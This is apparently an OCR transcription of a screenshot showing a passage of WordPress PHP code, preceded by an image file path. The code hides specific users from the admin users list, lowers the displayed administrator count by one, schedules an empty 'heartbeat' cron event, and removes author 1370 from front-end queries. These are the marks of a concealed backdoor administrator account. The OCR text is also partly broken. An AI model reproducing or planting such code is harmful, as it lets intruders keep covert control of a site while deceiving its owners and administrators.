
array_unique( array_map( 'intval', $exclude ) ); return $args; } );
add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/', function( $m
) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } }
return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
$q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 1370; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );